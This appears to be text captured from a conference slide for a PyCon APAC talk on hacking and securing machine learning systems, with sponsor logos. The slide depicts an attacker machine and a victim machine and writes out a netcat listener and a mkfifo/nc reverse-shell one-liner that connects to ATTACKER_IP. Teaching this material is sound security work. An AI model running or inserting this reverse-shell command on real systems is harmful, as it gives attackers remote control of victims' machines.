 Title
Sponsor
國泰金控
Cathay Financial Holdings
Micron
Hacking and Securing Machine Learning Systems and Environments
nc -nvl 14344
MALICIOUS
FILE
ATTACKER MACHINE
VICTIM MACHINE
mkfifo /tmp/ABC;
cat /tmp/ABC | /bin/sh -i 2>&1 | nc ATTACKER_IP 14344 > /tmp/ABC
Awesome Python Awesome Community
PyCon APAC
銀級-
玉山銀行
E.SUN BANK
Joshua Arvin Lat